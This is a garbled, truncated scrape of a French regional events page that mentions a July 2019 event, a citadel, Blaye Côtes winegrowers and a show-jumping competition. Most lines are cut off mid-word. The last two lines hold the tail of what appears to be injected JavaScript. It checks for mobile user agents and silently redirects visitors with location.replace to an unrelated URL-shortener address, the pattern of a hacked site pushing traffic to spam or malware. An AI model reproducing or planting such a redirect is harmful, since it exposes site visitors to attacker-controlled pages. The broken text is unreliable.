
 au 14 juillet 2019. Dans les
 la compétition des meilleurs
que, profitez gratuitement des
ns de la citadelle. C'est aussi
Lire
s Vignerons des Blaye Côtes de
la suite
age du Jumping". Le Château
– Haute Valeur
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")